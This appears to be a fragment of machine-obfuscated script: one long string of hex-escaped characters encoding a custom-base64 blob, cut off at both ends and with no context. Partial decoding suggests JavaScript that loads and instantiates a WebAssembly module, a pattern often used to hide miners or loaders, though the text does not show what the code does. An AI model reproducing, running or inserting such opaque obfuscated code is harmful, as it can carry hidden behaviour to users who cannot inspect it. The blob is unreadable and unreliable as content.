67\x7a\x66\x76\x49\x54\x6d\x72\x77\x6e\x4a\x44\x33\x61\x31\x79\x78\x6a\x53\x7a\x5a\x7a\x59\x74\x77\x54\x70\x74\x4e\x4f\x59\x73\x65\x30\x33\x6d\x4b\x50\x62\x72\x30\x6e\x72\x6f\x65\x7a\x65\x44\x33\x44\x67\x71\x4e\x7a\x4d\x6d\x65\x66\x33\x72\x75\x71\x35\x75\x75\x47\x5a\x73\x65\x6e\x56\x6d\x4b\x76\x51\x77\x74\x72\x66\x41\x68\x50\x64\x75\x66\x61\x32\x41\x49\x39\x57\x6b\x32\x50\x33\x42\x78\x66\x6d\x6e\x66\x79\x56\x41\x64\x66\x67\x6f\x78\x66\x59\x43\x4a\x72\x72\x6b\x31\x6a\x63\x73\x63\x54\x48\x6e\x78\x62\x62\x42\x78\x7a\x72\x79\x74\x4c\x6d\x75\x77\x66\x73\x7a\x73\x39\x58\x73\x4b\x44\x56\x74\x68\x62\x66\x77\x67\x31\x79\x73\x67\x39\x78\x74\x32\x44\x57\x76\x30\x50\x52\x6e\x4c\x75\x59\x41\x32\x35\x48\x77\x66\x66\x55\x74\x32\x4c\x4d\x6d\x5a\x62\x6d\x42\x4c\x66\x75\x43\x4d\x54\x55\x6d\x4c\x50\x67\x73\x75\x39\x66\x41\x78\x62\x70\x74\x4d\x35\x59\x6d\x32\x50\x76\x76\x65\x35\x4a\x6d\x66\x71\x32\x45\x78\x7a\x53\x45\x4e\x6a\x71\x74\x31\x7a\x59\x74\x78\x6a\x6a\x42\x4d\x72\x77\x74\x74\x66\x77\x72\x75\x31\x35\x74\x66\x6e\x63\x74\x4d\x65\x33\x6d\x78\x69\x52\x6e\x5a\x62\x58\x41\x5a\x76\x52\x73\x65\x6e\x72\x75\x31\x48\x64\x43\x65\x69\x30\x7a\x75\x66\x50\x77\x75\x66\x70\x41\x76\x66\x4a\x45\x4e\x44\x4d\x73\x32\x34\x34\x42\x77\x66\x55\x74\x78\x4b\x5a\x43\x33\x44\x49\x79\x4b\x6a\x78\x43\x4c\x4c\x30\x75\x65\x7a\x57\x42\x75\x4c\x54\x77\x4a\x72\x6a\x41\x4e\x44\x77\x44\x75\x53\x59\x75\x33\x6a\x74\x43\x76\x6e\x67\x79\x32\x31\x57\x77\x75\x6e\x63\x7a\x32\x4c\x74\x72\x65\x50\x4f\x6d\x78\x50\x49\x75\x32\x72\x5a\x76\x4c\x6e\x7a\x7a\x78\x66\x5a\x71\x4e\x69\x56\x72\x32\x53\x56\x6c\x33\x66\x53\x72\x66\x4c\x50\x73\x67\x4c\x6a\x42\x30\x48\x4f\x75\x78\x62\x74\x44\x75\x39\x4c\x42\x5a\x76\x73\x7a\x78\x66\x76\x72\x67\x4c\x7a\x43\x76\x62\x50\x7a\x32\x66\x71\x71\x74\x66\x53\x73\x30\x75\x56\x7a\x31\x72\x5a\x44\x4d\x48\x41\x71\x31\x50\x6c\x79\x4d\x44\x6b\x43\x31\x6e\x4e\x71\x77\x54\x48\x73\x78\x50\x52\x77\x65\x39\x75\x75\x76\x48\x68\x42\x76\x76\x72\x7a\x67\x72\x57\x6d\x78\x4c\x30\x43\x67\x57\x58\x6e\x66\x6a\x75\x74\x76\x7a\x70\x6d\x75\x31\x4b\x7a\x75\x75\x58\x76\x4b\x48\x68\x76\x76\x6a\x71\x72\x32\x48\x6f\x71\x75\x71\x57\x6e\x32\x50\x75\x44\x74\x44\x51\x75\x77\x44\x30\x45\x67\x76\x33\x6d\x74\x72\x4d\x44\x5a\x72\x6a\x43\x64\x72\x5a\x44\x78\x44\x35\x6d\x75\x54\x33\x73\x31\x7a\x59\x72\x67\x31\x79\x7a\x76\x50\x30\x73\x67\x72\x48\x73\x67\x4b\x57\x45\x4b\x76\x75\x74\x74\x48\x66\x75\x4a\x75\x33\x75\x66\x76\x49\x74\x66\x6a\x32\x79\x4b\x58\x4c\x6e\x4d\x4b\x5a\x73\x63\x39\x33\x7a\x4c\x6d\x56\x45\x77\x39\x49\x75\x78\x48\x4f\x6d\x77\x31\x69\x79\x74\x66\x54\x6d\x68\x6e\x7a\x41\x5a\x71\x32\x76\x67\x58\x4e\x6e\x4b\x58\x68\x74\x4a\x48\x4b\x6d\x33\x7a\x35\x79\x74\x69\x56\x72\x4b\x31\x62\x72\x4d\x35\x6c\x6c\x5a\x44\x79\x43\x74\x6e\x49\x73\x32\x44\x5a\x42\x64\x4b\x52\x42\x67\x58\x69\x6f\x65\x53\x5a\x76\x77\x39\x58\x6b\x32\x6e\x57\x73\x65\x58\x62\x44\x63\x38\x59\x76\x65\x50\x51\x77\x73\x38\x35\x6f\x68\x43\x57\x43\x67\x76\x79\x45\x67\x6e\x4b\x7a\x33\x48\x67\x75\x76\x72\x69\x73\x74\x48\x6e\x77\x77\x58\x4e\x76\x32\x66\x63\x45\x65\x54\x62\x6e\x68\x76\x5a\x42\x4e\x6e\x55\x76\x75\x50\x4e\x45\x78\x44\x48\x72\x5a\x69\x31\x79\x77\x39\x67\x73\x74\x43\x58\x43\x4b\x31\x57\x6e\x68\x4b\x52\x72\x76\x75\x35\x72\x75\x65\x33\x75\x30\x71\x34\x43\x31\x7a\x30\x43\x78\x4b\x33\x6e\x64\x76\x74\x41\x33\x48\x7a\x45\x4a\x4c\x65\x44\x4e\x66\x32\x44\x65\x72\x75\x76\x65\x39\x67\x75\x4d\x7a\x52\x71\x32\x79\x58\x71\x74\x48\x55\x6e\x4d\x48\x73\x42\x5a\x62\x64\x75\x67\x54\x57\x6d\x64\x71\x35\x79\x4e\x4b\x59\x6d\x4d\x4c\x66\x75\x73\x38\x56\x75\x66\x6e\x36\x75\x78\x44\x75\x6e\x30\x79\x52\x77\x66\x6a\x63\x7a\x4b\x76\x57\x6d\x5a\x71\x35\x77\x4b\x79\x57\x77\x4d\x6d\x59\x71\x30\x6a\x75\x6f\x78\x44\x50\x73\x33\x62\x64\x73\x76\x6a\x31\x6e\x4a\x72\x67\x74\x4a\x76\x4c\x71\x5a\x4c\x32\x7a\x30\x31\x51\x42\x30\x54\x74\x75\x76\x4c\x52\x77\x65\x31\x6d\x76\x68\x6a\x68\x73\x31\x6a\x53\x7a\x76\x69\x31\x6e\x74\x48\x4e\x6d\x32\x6a\x7a\x6d\x31\x7a\x75\x43\x77\x58\x5a\x76\x4e\x7a\x75\x43\x76\x50\x79\x43\x78\x76\x64\x74\x68\x61\x30\x73\x4c\x6d\x30\x79\x33\x62\x59\x76\x65\x43\x32\x74\x4a\x65\x57\x73\x64\x62\x31\x6f\x77\x4b\x30\x43\x68\x44\x71\x43\x4c\x7a\x54\x75\x30\x66\x71\x6d\x4b\x72\x54\x72\x74\x66\x77\x6e\x32\x31\x68\x44\x31\x69\x59\x7a\x74\x72\x4d\x41\x76\x4c\x66\x76\x32\x35\x41\x41\x4e\x62\x74\x79\x4b\x48\x56\x7a\x4e\x62\x36\x42\x66\x76\x56\x6d\x5a\x72\x35\x41\x67\x4c\x72\x6d\x49\x38\x31\x41\x30\x50\x56\x75\x76\x50\x52\x44\x65\x71\x33\x71\x4c\x76\x31\x45\x66\x4c\x62\x71\x76\x66\x6a\x72\x65\x6a\x62\x76\x75\x44\x63\x44\x32\x44\x6b\x71\x32\x44\x5a\x74\x75\x72\x72\x6e\x66\x62\x65\x7a\x32\x39\x66\x71\x30\x66\x52\x75\x65\x72\x72\x77\x75\x6a\x65\x71\x75\x66\x64\x71\x33\x44\x4a\x72\x4b\x66\x33\x43\x30\x4c\x65\x71\x75\x66\x67\x71\x77\x43\x34\x74\x4b\x6e\x4e\x6e\x65\x72\x63\x7a\x32\x6e\x63\x71\x31\x66\x72\x73\x65\x6e\x72\x74\x75\x6a\x65\x75\x78\x44\x6d\x72\x67\x44\x6a\x72\x30\x6a\x72\x42\x30\x76\x62\x71\x74\x48\x6a\x71\x31\x66\x62\x72\x4b\x6a\x33\x73\x75\x76\x64\x7a\x5a\x48\x70\x71\x76\x66\x5a\x74\x75\x6a\x4e\x7a\x30\x72\x65\x75\x75\x4c\x6e\x71\x4d\x44\x56\x71\x75\x6e\x33\x7a\x30\x72\x63\x71\x74\x62\x69\x71\x4c\x65\x34\x74\x30\x66\x72\x41\x30\x31\x63\x75\x75\x76\x71\x72\x67\x43\x57\x72\x75\x6e\x4e\x71\x75\x48\x63\x7a\x30\x31\x6b\x71\x77\x44\x4e\x74\x65\x72\x72\x43\x30\x48\x65\x7a\x33\x44\x63\x71\x78\x44\x52\x72\x4b\x66\x62\x6f\x65\x76\x64\x71\x76\x4c\x64\x71\x32\x44\x7a\x75\x65\x72\x4e\x41\x30\x58\x62\x44\x30\x66\x6a\x72\x65\x66\x6a\x74\x4b\x6a\x33\x72\x75\x76\x64\x7a\x31\x76\x6c\x71\x77\x44\x4e\x72\x75\x6a\x33\x77\x75\x6a\x63\x75\x74\x48\x6d\x71\x31\x65\x30\x72\x65\x72\x62\x6d\x65\x66\x62\x71\x75\x76\x64\x71\x78\x44\x72\x72\x4b\x6a\x4e\x79\x30\x4c\x64\x75\x77\x39\x6d\x72\x65\x65\x57\x74\x30\x72\x33\x6e\x65\x54\x63\x71\x77\x44\x6b\x72\x68\x43\x57\x72\x30\x66\x72\x44\x30\x66\x62\x7a\x33\x6e\x69\x71\x4c\x66\x6e\x74\x65\x6e\x62\x44\x30\x66\x63\x75\x75\x4c\x71\x72\x66\x66\x56\x74\x30\x66\x33\x77\x75\x48\x62\x75\x77\x54\x66\x71\x4e\x44\x52\x72\x65\x66\x72\x6d\x65\x31\x64\x44\x5a\x72\x64\x71\x4d\x44\x76\x73\x30\x6a\x62\x71\x76\x62\x64\x73\x77\x48\x58\x75\x68\x4c\x75\x76\x65\x6e\x6c\x74\x30\x7a\x6d\x42\x32\x39\x41\x72\x74\x62\x73\x45\x4d\x6e\x62\x74\x77\x4c\x70\x71\x77\x31\x52\x6d\x65\x72\x68\x7a\x4b\x54\x41\x41\x4a\x7a\x6d\x7a\x32\x4c\x6b\x79\x4b\x75\x33\x43\x5a\x76\x50\x72\x77\x39\x73\x77\x67\x6e\x75\x6d\x65\x72\x51\x75\x66\x50\x53\x75\x59\x54\x49\x71\x78\x50\x57\x74\x4b\x58\x4a\x43\x68\x6a\x6e\x72\x67\x72\x76\x73\x68\x50\x6b\x44\x67\x72\x78\x72\x76\x62\x34\x79\x30\x50\x73\x6e\x31\x44\x62\x71\x75\x76\x68\x71\x78\x50\x72\x71\x75\x57\x57\x75\x75\x31\x64\x71\x75\x66\x65\x71\x75\x66\x33\x71\x75\x66\x33\x71\x76\x66\x62\x71\x75\x31\x62\x72\x4b\x66\x62\x72\x65\x66\x63\x7a\x30\x66\x62\x44\x30\x66\x4a\x71\x75\x66\x6e\x71\x75\x4c\x62\x71\x75\x72\x62\x71\x31\x66\x62\x71\x78\x44\x62\x42\x30\x66\x62\x74\x75\x66\x6d\x71\x75\x66\x65\x71\x75\x72\x62\x71\x75\x66\x33\x71\x74\x62\x62\x71\x75\x31\x62\x74\x30\x66\x62\x72\x65\x66\x65\x44\x30\x66\x62\x44\x30\x6a\x62\x71\x75\x66\x6e\x71\x76\x6a\x62\x71\x75\x72\x62\x72\x77\x44\x62\x71\x78\x44\x63\x74\x75\x66\x62\x74\x75\x66\x76\x71\x75\x66\x65\x71\x75\x7a\x72\x71\x75\x66\x33\x71\x4c\x4c\x62\x71\x75\x31\x62\x77\x65\x66\x62\x72\x65\x66\x68\x71\x75\x66\x62\x44\x30\x6a\x52\x71\x75\x66\x6e\x71\x77\x66\x62\x71\x75\x72\x62\x72\x33\x44\x62\x71\x78\x44\x63\x44\x30\x66\x62\x74\x75\x66\x4b\x71\x75\x66\x65\x71\x75\x48\x4e\x71\x75\x66\x33\x71\x4a\x48\x62\x71\x75\x31\x62\x71\x75\x66\x62\x71\x33\x50\x62\x75\x75\x66\x62\x44\x33\x44\x6a\x71\x75\x66\x6e\x74\x75\x72\x62\x71\x75\x72\x65\x71\x4b\x66\x62\x71\x78\x44\x33\x76\x75\x66\x62\x74\x75\x31\x68\x71\x75\x66\x65\x72\x65\x6a\x33\x71\x75\x66\x33\x44\x32\x44\x62\x71\x75\x31\x6e\x73\x4b\x66\x62\x72\x65\x72\x64\x7a\x30\x66\x62\x44\x33\x44\x5a\x71\x75\x66\x6e\x74\x75\x31\x62\x71\x75\x72\x65\x72\x66\x66\x62\x71\x74\x62\x33\x6e\x65\x66\x62\x74\x75\x31\x71\x71\x75\x66\x65\x72\x65\x66\x62\x71\x75\x31\x31\x44\x30\x76\x62\x72\x65\x31\x6e\x71\x30\x66\x62\x45\x4b\x72\x62\x44\x30\x66\x6e\x44\x33\x44\x72\x71\x75\x72\x6f\x74\x75\x66\x62\x71\x75\x66\x62\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x39\x33\x71\x75\x6a\x62\x7a\x30\x31\x66\x71\x4c\x66\x7a\x73\x65\x6e\x62\x42\x49\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x30\x6e\x4e\x43\x30\x31\x65\x75\x74\x72\x71\x72\x75\x6a\x66\x75\x30\x76\x34\x75\x76\x7a\x67\x41\x67\x6e\x7a\x72\x31\x6a\x56\x79\x4b\x48\x63\x6d\x67\x76\x69\x45\x75\x66\x4f\x73\x77\x4c\x71\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x5a\x48\x6c\x71\x33\x44\x33\x74\x4b\x72\x4e\x6f\x66\x66\x66\x75\x4b\x4c\x75\x72\x4b\x6a\x76\x76\x30\x7a\x34\x7a\x31\x50\x68\x41\x68\x6e\x4a\x73\x66\x69\x30\x7a\x4b\x4c\x64\x72\x77\x4c\x6a\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6f\x65\x66\x72\x7a\x75\x72\x72\x71\x75\x66\x5a\x77\x75\x76\x72\x71\x75\x54\x62\x71\x4b\x76\x73\x72\x76\x66\x62\x71\x75\x66\x62\x71\x75\x7a\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x6e\x72\x71\x75\x66\x62\x71\x75\x66\x6d\x71\x75\x76\x68\x71\x74\x62\x72\x71\x75\x58\x6a\x75\x4b\x76\x62\x72\x68\x44\x56\x75\x4b\x76\x73\x72\x75\x72\x64\x7a\x32\x6e\x62\x71\x76\x6a\x6e\x73\x4b\x6e\x33\x43\x30\x66\x62\x71\x77\x54\x68\x71\x33\x44\x62\x71\x75\x6e\x33\x71\x75\x44\x66\x75\x75\x66\x62\x71\x75\x6a\x66\x75\x4b\x76\x72\x71\x4b\x6a\x5a\x7a\x65\x76\x62\x71\x33\x44\x66\x74\x65\x66\x66\x72\x5a\x79\x57\x75\x75\x66\x6d\x72\x30\x6a\x66\x71\x75\x6e\x4e\x42\x31\x6a\x66\x75\x4b\x76\x62\x71\x32\x44\x62\x71\x75\x66\x4e\x71\x75\x50\x64\x44\x30\x66\x62\x71\x75\x66\x52\x71\x75\x6e\x33\x71\x75\x66\x64\x44\x30\x6a\x63\x6e\x4a\x4c\x66\x71\x75\x6e\x33\x72\x75\x31\x62\x72\x75\x47\x5a\x6d\x66\x66\x62\x74\x65\x7a\x72\x44\x30\x66\x62\x71\x75\x66\x62\x72\x65\x66\x62\x71\x75\x66\x62\x71\x75\x50\x65\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x72\x62\x71\x75\x66\x65\x71\x75\x6a\x63\x43\x67\x72\x6a\x71\x75\x6e\x33\x72\x75\x39\x62\x72\x75\x44\x34\x6d\x67\x44\x62\x74\x65\x7a\x72\x6d\x65\x66\x62\x71\x75\x66\x66\x72\x66\x66\x62\x71\x75\x66\x62\x71\x75\x50\x65\x7a\x30\x66\x62\x71\x75\x66\x62\x71\x75\x72\x4e\x71\x75\x66\x65\x7a\x30\x6a\x63\x6d\x5a\x4c\x6a\x71\x75\x6e\x33\x72\x76\x66\x62\x72\x75\x48\x59\x6d\x67\x44\x62\x74\x65\x48\x4e\x6f\x65\x66\x62\x71\x75\x66\x62\x72\x68\x44\x62\x71\x75\x66\x62\x71\x75\x50\x66\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x76\x62\x71\x75\x66\x66\x71\x75\x66\x62\x72\x77\x44\x62\x71\x75\x66\x63\x73\x76\x6e\x66\x7a\x30\x6a\x63\x42\x33\x72\x6e\x71\x75\x6e\x33\x6e\x66\x6e\x62\x71\x75\x66\x62\x72\x77\x48\x6a\x75\x30\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x31\x66\x63\x71\x4a\x61\x35\x74\x75\x66\x64\x44\x30\x76\x6d\x71\x75\x76\x69\x7a\x4a\x62\x33\x71\x75\x58\x67\x75\x77\x39\x62\x71\x75\x66\x62\x71\x75\x6e\x4e\x71\x75\x66\x62\x71\x75\x66\x6b\x71\x33\x44\x62\x71\x75\x66\x62\x71\x75\x66\x64\x44\x30\x66\x62\x71\x33\x44\x63\x71\x4d\x50\x4b\x75\x75\x66\x64\x44\x30\x76\x6e\x71\x75\x76\x68\x77\x4a\x66\x62\x71\x75\x58\x74\x44\x33\x44\x62\x71\x75\x66\x62\x71\x75\x72\x62\x71\x75\x66\x62\x71\x75\x66\x6b\x72\x65\x66\x62\x71\x75\x66\x62\x71\x75\x66\x65\x71\x75\x66\x62\x72\x65\x66\x62\x71\x75\x31\x65\x72\x78\x4c\x6e\x45\x4c\x65\x58\x74\x4d\x50\x4a\x6e\x65\x39\x76\x72\x4b\x6e\x72\x6d\x66\x6a\x67\x75\x4d\x44\x56\x71\x75\x66\x62\x71\x4d\x54\x62\x71\x75\x66\x62\x6e\x4b\x66\x6e\x71\x75\x66\x63\x71\x77\x35\x62\x71\x75\x6e\x4e\x41\x67\x44\x66\x71\x76\x66\x66\x73\x76\x62\x62\x73\x75\x6e\x78\x42\x75\x66\x62\x71\x74\x72\x4d\x76\x75\x79\x56\x6c\x59\x38\x56\x6c\x33\x44\x63\x71\x4d\x4c\x6f\x76\x75\x66\x64\x44\x30\x76\x63\x71\x75\x76\x68\x44\x4a\x66\x72\x71\x75\x58\x63\x7a\x49\x38\x56\x6c\x59\x38\x56\x6c\x30\x66\x66\x73\x67\x43\x58\x75\x75\x66\x6d\x77\x4a\x65\x35\x44\x32\x4c\x72\x72\x63\x39\x64\x75\x5a\x48\x71\x71\x78\x44\x62\x71\x75\x50\x75\x73\x4d\x39\x48\x73\x67\x44\x62\x73\x4c\x72\x62\x45\x77\x76\x62\x71\x75\x6a\x62\x7a\x31\x66\x6a\x72\x75\x6e\x63\x71\x77\x44\x63\x43\x5a\x6a\x62\x71\x75\x76\x64\x71\x4b\x66\x4a\x72\x65\x6a\x4e\x76\x75\x66\x6d\x75\x33\x6e\x4e\x73\x75\x6e\x62\x44\x31\x44\x65\x71\x4a\x72\x62\x71\x32\x48\x31\x7a\x66\x44\x34\x43\x30\x54\x72\x71\x78\x72\x6e\x72\x4d\x44\x59\x74\x75\x7a\x4e\x7a\x30\x31\x67\x7a\x33\x72\x6e\x73\x67\x44\x59\x74\x75\x48\x4e\x7a\x30\x31\x69\x7a\x30\x66\x48\x76\x5a\x76\x54\x71\x75\x76\x53\x74\x31\x6a\x4e\x71\x4b\x39\x72\x76\x74\x72\x62\x74\x67\x44\x63\x43\x67\x6a\x54\x77\x4e\x62\x49\x42\x77\x57\x57\x7a\x76\x66\x63\x44\x76\x4c\x78\x6e\x64\x30\x49\x6f\x32\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x67\x44\x4c\x44\x65\x6a\x50\x42\x4d\x66\x59\x45\x73\x47\x50\x45\x33\x72\x59\x45\x78\x54\x50\x7a\x49\x48\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x44\x32\x66\x5a\x42\x75\x6a\x50\x42\x4d\x66\x59\x45\x73\x4c\x59\x7a\x78\x72\x31\x43\x4d\x34\x47\x42\x4d\x76\x33\x69\x66\x76\x50\x42\x4e\x71\x34\x71\x78\x6a\x59\x79\x78\x4b\x4f\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x44\x48\x43\x32\x31\x63\x41\x77\x35\x48\x43\x4e\x4b\x50\x6f\x33\x7a\x48\x43\x49\x62\x62\x70\x78\x72\x59\x45\x76\x62\x48\x43\x4e\x6e\x4c\x71\x78\x6e\x65\x79\x78\x72\x48\x76\x76\x6a\x6a\x6b\x68\x44\x48\x43\x32\x31\x63\x41\x77\x35\x48\x43\x4e\x4c\x67\x41\x77\x58\x4c\x6b\x74\x54\x50\x7a\x49\x48\x62\x6b\x78\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x62\x6f\x32\x4c\x4d\x6b\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x59\x7a\x77\x66\x4b\x71\x4d\x4c\x55\x79\x78\x6a\x35\x6b\x78\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x43\x4d\x76\x48\x7a\x65\x6a\x50\x42\x4d\x66\x59\x45\x73\x48\x33\x79\x78\x6e\x54\x71\x4d\x4c\x55\x79\x78\x6a\x35\x72\x4d\x4c\x53\x7a\x73\x4b\x37\x44\x67\x48\x59\x42\x33\x43\x49\x79\x4d\x39\x30\x41\x63\x62\x48\x43\x33\x4c\x55\x79\x59\x62\x48\x42\x4d\x71\x47\x43\x33\x4c\x55\x79\x59\x62\x4d\x7a\x78\x72\x4a\x41\x67\x4c\x55\x7a\x59\x62\x56\x7a\x49\x62\x30\x41\x67\x75\x47\x44\x32\x66\x5a\x42\x73\x62\x4d\x79\x77\x4c\x53\x7a\x77\x71\x49\x46\x77\x6e\x48\x44\x67\x6e\x4f\x6b\x65\x65\x50\x45\x32\x66\x49\x42\x33\x6a\x30\x6b\x65\x65\x50\x46\x78\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x4e\x7a\x78\x72\x63\x41\x77\x35\x48\x43\x4e\x4c\x71\x43\x4d\x39\x54\x41\x78\x6e\x4c\x6b\x63\x4c\x37\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x33\x79\x78\x6e\x54\x71\x4d\x4c\x55\x79\x78\x6a\x35\x46\x68\x57\x48\x72\x75\x35\x77\x73\x76\x6a\x70\x74\x4b\x31\x66\x74\x4c\x72\x46\x73\x76\x6e\x46\x76\x30\x76\x63\x6a\x49\x79\x48\x72\x75\x35\x77\x73\x76\x6a\x70\x74\x4b\x31\x66\x74\x4c\x72\x46\x73\x76\x6e\x46\x76\x30\x39\x73\x73\x30\x76\x73\x46\x68\x57\x49\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x49\x69\x74\x31\x30\x45\x78\x62\x4c\x42\x32\x79\x47\x7a\x4d\x76\x30\x79\x32\x47\x2f\x42\x4d\x76\x33\x69\x66\x62\x59\x42\x32\x31\x50\x43\x32\x75\x4f\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x71\x73\x58\x6a\x6b\x78\x54\x62\x6b\x67\x44\x4c\x44\x65\x6a\x50\x42\x4d\x66\x59\x45\x73\x47\x50\x6b\x78\x30\x50\x6f\x4d\x7a\x4c\x44\x67\x6e\x4f\x6b\x68\x44\x48\x43\x32\x31\x63\x41\x77\x35\x48\x43\x4e\x4c\x67\x41\x77\x58\x4c\x6c\x68\x54\x4a\x43\x4d\x76\x4b\x7a\x77\x35\x30\x41\x77\x66\x53\x43\x5a\x4f\x49\x43\x32\x66\x54\x7a\x73\x31\x56\x43\x4d\x4c\x4e\x41\x77\x34\x49\x46\x73\x4b\x55\x44\x67\x48\x4c\x42\x49\x48\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x48\x62\x6b\x78\x54\x50\x7a\x49\x47\x48\x71\x73\x35\x56\x41\x59\x4c\x30\x41\x68\x6a\x56\x44\x59\x6a\x4d\x79\x77\x4c\x53\x7a\x77\x71\x47\x44\x67\x38\x47\x42\x67\x39\x48\x7a\x63\x62\x33\x79\x78\x6e\x54\x69\x67\x6a\x50\x42\x4d\x66\x59\x45\x73\x62\x4d\x41\x77\x58\x4c\x69\x67\x66\x30\x69\x63\x43\x49\x6b\x33\x44\x48\x43\x32\x31\x63\x41\x77\x35\x48\x43\x4e\x4c\x67\x41\x77\x58\x4c\x6b\x59\x69\x4e\x69\x4a\x54\x59\x7a\x78\x72\x31\x43\x4d\x34\x47\x71\x73\x35\x48\x43\x4e\x6a\x48\x45\x75\x6a\x31\x7a\x4d\x7a\x4c\x43\x49\x47\x50\x46\x73\x4b\x55\x79\x32\x66\x30\x79\x32\x47\x4f\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x6b\x78\x54\x59\x7a\x78\x72\x31\x43\x4d\x34\x47\x7a\x32\x76\x30\x71\x4d\x4c\x55\x79\x78\x6a\x35\x6b\x63\x4c\x39\x6b\x78\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x4a\x43\x4d\x76\x48\x44\x67\x76\x78\x79\x78\x6e\x54\x6b\x65\x65\x50\x45\x33\x7a\x48\x43\x49\x62\x6a\x70\x78\x54\x4c\x42\x4e\x79\x36\x71\x73\x58\x4e\x42\x67\x39\x49\x79\x77\x57\x36\x45\x30\x35\x48\x74\x4a\x50\x6f\x79\x75\x34\x53\x73\x77\x35\x4d\x41\x77\x35\x50\x44\x68\x4b\x36\x6d\x73\x38\x57\x46\x73\x57\x49\x7a\x32\x58\x56\x79\x4d\x66\x53\x6c\x4b\x31\x48\x44\x67\x47\x49\x6f\x4b\x31\x48\x44\x67\x47\x53\x79\x78\x6e\x54\x6d\x4e\x44\x48\x43\x32\x30\x36\x79\x78\x6e\x54\x6d\x4e\x44\x48\x43\x32\x31\x6a\x42\x78\x62\x56\x43\x4e\x72\x5a\x46\x74\x54\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x4e\x6b\x65\x65\x53\x73\x73\x4c\x37\x44\x4d\x66\x59\x69\x67\x43\x39\x71\x73\x35\x4c\x45\x68\x62\x56\x43\x4e\x72\x5a\x6f\x30\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x48\x43\x32\x30\x39\x7a\x59\x58\x59\x7a\x77\x31\x56\x44\x4d\x76\x73\x44\x77\x35\x65\x7a\x78\x62\x4c\x42\x4d\x72\x4c\x42\x4d\x6e\x35\x6b\x63\x6a\x33\x79\x78\x6e\x54\x6c\x77\x4c\x55\x43\x33\x72\x48\x42\x4e\x72\x50\x79\x78\x72\x4c\x69\x49\x4c\x39\x41\x77\x79\x4f\x79\x77\x72\x4b\x75\x4e\x76\x55\x72\x67\x76\x57\x7a\x77\x35\x4b\x7a\x77\x35\x4a\x45\x73\x47\x49\x44\x32\x66\x5a\x42\x73\x31\x50\x42\x4e\x6e\x30\x79\x77\x35\x30\x41\x77\x66\x30\x7a\x73\x69\x50\x6c\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x50\x42\x4e\x6e\x30\x79\x77\x35\x30\x41\x77\x66\x30\x7a\x76\x44\x48\x43\x32\x30\x50\x44\x68\x6a\x35\x45\x33\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x41\x77\x35\x5a\x44\x67\x66\x55\x44\x67\x4c\x48\x44\x67\x76\x78\x79\x78\x6e\x54\x6b\x65\x4b\x53\x7a\x59\x4c\x39\x79\x32\x66\x30\x79\x32\x47\x4f\x71\x73\x4c\x37\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x67\x76\x59\x43\x49\x47\x49\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4d\x4c\x55\x43\x33\x72\x48\x42\x4e\x72\x50\x79\x78\x72\x4c\x76\x32\x66\x5a\x